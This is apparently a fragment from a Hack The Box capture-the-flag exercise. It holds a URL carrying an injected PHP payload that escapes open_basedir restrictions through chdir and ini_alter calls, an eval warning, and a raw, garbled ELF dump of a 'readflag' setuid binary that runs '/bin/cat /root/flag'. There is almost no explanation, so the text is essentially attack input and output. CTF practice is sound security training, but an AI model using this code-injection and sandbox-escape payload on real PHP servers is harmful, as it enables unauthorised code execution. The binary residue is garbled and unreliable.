 docker.hackthebox.eu:31103/?🧴='';chdir('/tmp'); mkdir('sub'); chdir('sub'); ini_alter('open_basedir','..');chdir('..'); chdir('..'); ini_alter('open_base
Warning: mkdir(): File exists in /www/index.php(1) : eval()'d code on line 1
ELF>`@�9@8@@@@hh������� ``�-�=�=PX�-�=�=�����DDP�td <<Q�tdR�td�-�=�=/lib64/ld-linux-x86-64.so.2GNUGNU5���X�0�
"libc.so.6setuidsystem__cxa_finalize__libc_start_mainGLIBC_2.2.5_ITM_deregisterTMCloneTable__gmon_start___ITM_registerTMCloneTableui :�=@�=0@0@�?�?�?�?�?@ @H��
/@�%�/h������%�/h������%�/f�1�I��^H��H���PTL�ZH� �H�=��V/�DH�=�/H��/H9�tH�./H��t �����H�=q/H�5j/H)�H��H��H�
��=1/u/UH�=�.H��tH�=/�-����h���� /]�����{���UH��������H�=��������]�AWI��AVI��AUA��ATL�%`,UH�-`,SL)�H���c��
�H��H9�u�H��[]A\A]A^A_��H��H���/bin/cat /root/flag;<����8����H���X-����X��������0zRx�����+zRx�$x���0FJw�?;*3$"D����
�E(�H0�H8�G@j8A0A(B BBB�����@ ��=�=���o�0 �@0p�� ���o���o����o���o|���o�=6F0@GCC: (Debian 8.3.0-6) 8.3.0���0�|� � p P`� X
�=m@y�=������\!����=��=��=� �@�� o (@38@�:Nm(@z �0@� �p]�@@s`+�8@�E+�8@� �
"crtstuff.cderegister_tm_clones__do_global_dtors_auxcompleted.7325__do_global_dtors_aux_fini_array_entryframe_dummy__frame_dummy_init_array_entryreadflag.c__FRAME_END____i
tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.plt.init.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.dynamic.got.plt.data.bss.comment
��^���o||k���o�� z����Bpp0�� 0�PP�``q��� � � <�X X ��=�-��=�-��=�-���?�/(�@0(�(@(0�8@80�080X0- p6�8